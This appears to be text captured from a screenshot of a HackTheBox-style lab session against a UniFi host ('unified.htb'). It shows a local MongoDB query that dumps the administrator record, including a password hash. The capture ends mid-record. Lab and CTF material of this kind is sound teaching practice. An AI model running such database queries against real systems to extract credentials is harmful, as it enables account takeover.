 $ ps aux | grep mongo
16:51:39 [537/537]
ps aux | grep mongo
unifi 68 0.3 4.1 1104772 85340 ? Sl 21:05 0:10 bin/mongod --dbpath /usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/uni
fi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
unifi 1466 0.0 0.0 11468 988 pts/0 S+ 21:54 0:00 grep mongo
$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",
"status",
"connection",
"network",
"ipAddress",
"experience",
"firmwareStatus",